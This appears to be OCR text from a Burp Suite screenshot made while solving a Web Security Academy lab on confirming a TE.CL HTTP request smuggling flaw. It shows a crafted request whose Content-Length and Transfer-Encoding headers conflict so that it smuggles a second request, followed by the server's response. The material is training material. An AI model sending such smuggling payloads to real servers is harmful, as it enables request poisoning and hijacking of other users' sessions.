 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2000dd034c17aa80815dda006e00e5.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 b5 \r \n
8 POST /404 HTTP/1.1 \r \n
9 Host:
0a2000dd034c17aa80815dda006e00e5.web-s
ecurity-academy.net \r \n
10 Content-Type:
application/x-www-form-urlencoded
\r \n
11 Content-length: 6 \r \n
12 Transfer-Encoding: chunked \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Backend ends the request
here because CL is 4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
3nKB1YrNakGf9e0NzfnuCBvgi1Dj7byL;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8408
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
HTTP request
smuggling, confirming
a TE.CL vulnerability
via differential
responses
Inspector
Selection 4 (0x4)
Selected text
b5 \r \n
Decoded from: URL encoding
b5 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /